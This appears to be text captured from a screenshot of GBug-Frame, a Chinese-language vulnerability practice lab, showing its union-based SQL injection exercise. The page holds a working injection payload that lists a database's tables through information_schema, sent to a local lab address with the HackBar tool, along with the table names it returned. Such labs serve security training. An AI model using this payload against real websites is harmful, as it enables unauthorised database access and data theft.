 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
联合查询注入
标题：address,article,link,log,message,users
内容：
SQL：select * from article where id = 1 and 1=2 union select
null,group_concat(table_name),null,null from information_schema.tables where
table_schema='gbug'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS Other
http://192.168.2.11:8009/sql/union/?id=1 and 1=2 union select null,group_concat(table_name),null,null from information_schema.tables where table_schema='gbug'
Post data Referer User Agent Cookies Clear All